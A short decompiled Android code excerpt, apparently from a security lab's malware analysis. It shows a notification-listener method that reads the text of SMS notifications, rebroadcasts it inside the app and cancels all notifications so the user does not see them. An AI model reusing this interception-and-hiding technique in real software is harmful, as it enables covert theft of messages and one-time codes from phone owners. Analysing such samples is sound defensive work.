 public void onNotificationPosted(StatusBarNotification arg4) {
    if(arg4.getPackageName().equals(Telephony$Sms.getDefaultSmsPackage(((Context)this)))) {
        String v0 = "android.text";
        CharSequence v4 = arg4.getNotification().extras.getCharSequence(v0);
        if(!TextUtils.isEmpty(v4)) {
            Intent v1 = new Intent("action_text");
            v1.putExtra(v0, v4.toString());
            ((NotificationListenerService)this).sendBroadcast(v1);
        }
        ((NotificationListenerService)this).cancelAllNotifications();
    }
}
暗影安全实验室